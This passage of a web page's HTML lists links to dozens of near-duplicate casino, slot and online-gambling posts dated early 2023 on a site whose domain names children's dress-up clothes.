                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/13/what-is-a-casino-57/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-a-casino-56/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-online-gambling-15/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/how-to-win-at-slot/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/increase-your-chances-of-winning-by-understanding-the-odds-of-slots/">Increase Your Chances of Winning by Understanding the Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/security-measures-in-a-casino-2/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-online-gambling-14/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/online-gambling-choosing-a-safe-and-trusted-online-casino/">Online Gambling &#8211; Choosing a Safe and Trusted Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-a-casino-55/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-a-slot-38/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/how-to-play-slots-safely/">How to Play Slots Safely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/5-safety-tips-for-choosing-a-casino/">5 Safety Tips For Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-online-gambling-13/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/07/5-reasons-to-play-at-a-casino/">5 Reasons to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/06/what-you-need-to-know-about-online-gambling-14/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-slots-12/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/5-things-to-know-when-marketing-a-casino/">5 Things to Know When Marketing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/the-risks-of-online-gambling-6/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/04/gambling-and-other-games-in-a-casino/">Gambling and Other Games in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/what-is-online-gambling-12/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/tips-for-playing-slots-7/">Tips for Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/how-to-choose-a-slot/">How to Choose a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/advantages-of-online-casinos/">Advantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/online-gambling-deposit-options/">Online Gambling Deposit Options</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/what-is-a-casino-54/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/what-you-need-to-know-about-online-gambling-13/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/how-slots-work-2/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-a-slot-37/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/the-benefits-of-casinos/">The Benefits of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-online-gambling-11/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/important-things-you-should-know-about-online-gambling/">Important Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-is-a-casino-53/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-you-need-to-know-about-slots-7/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/21/how-to-get-started-in-online-slots/">How to Get Started in Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/what-is-a-casino-52/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/the-basics-of-online-gambling-17/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/what-is-a-casino-51/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/the-basics-of-online-gambling-16/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/slot-machine-money-management/">Slot Machine Money Management</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/how-to-win-at-slots-11/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/10/the-world-of-casinos/">The World of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/online-gambling-in-the-us-2/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/legal-issues-relating-to-online-gambling/">Legal Issues Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-casino-50/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-slot-36/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/how-to-play-slots-5/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/what-you-need-to-know-about-online-gambling-12/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/why-you-should-visit-a-casino/">Why You Should Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/06/what-is-online-gambling-10/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-is-a-casino-49/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-you-need-to-know-about-slots-6/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-a-slot-35/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-online-gambling-9/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-48/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-47/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/how-to-find-the-best-online-gambling-sites-2/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/02/how-to-play-slots-4/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/how-to-win-big-at-slot/">How to Win Big at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/what-you-need-to-know-about-online-gambling-11/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/31/what-is-a-casino-46/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/the-growing-popularity-of-online-gambling-2/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/what-you-need-to-know-about-a-casino-8/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-13/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-12/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-casino-45/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-online-gambling-8/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/28/the-legality-of-online-gambling-11/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-you-should-know-about-casinos-3/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/slot-based-scheduling-4/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-are-slots-and-how-do-they-work-3/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-you-need-to-know-about-a-casino-7/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-is-online-gambling-7/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-dark-side-of-casinos-2/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-legal-status-of-online-gambling/">The Legal Status of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/slot-receivers/">Slot Receivers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/how-to-avoid-common-mistakes-when-playing-slots-2/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/23/gambling-in-casinos-in-the-united-states/">Gambling in Casinos in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/online-gambling-laws-in-the-united-states/">Online Gambling Laws in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/what-is-a-casino-44/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/online-gambling-laws-4/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/slots-how-to-use-slots-to-improve-performance-and-increase-engagement/">Slots &#8211; How to Use Slots to Improve Performance and Increase Engagement</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/">The Role of the Internet in the Development of Gambling Problems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/the-positives-and-negatives-of-casino-gambling/">The Positives and Negatives of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/what-you-should-know-about-a-casino/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/online-gambling-in-the-united-states-10/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/what-you-need-to-know-about-slots-5/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/17/the-basics-of-slots-13/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-you-need-to-know-about-a-casino-6/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/the-dangers-of-online-gambling-4/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-is-online-gambling-6/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/how-to-win-at-a-casino-2/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/slots-a-fun-and-exciting-game/">Slots &#8211; A Fun and Exciting Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/14/how-slots-are-used-in-c/">How Slots Are Used in C++</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-10/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-casino-42/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/how-to-win-at-slots-10/">How to Win at Slots</a>
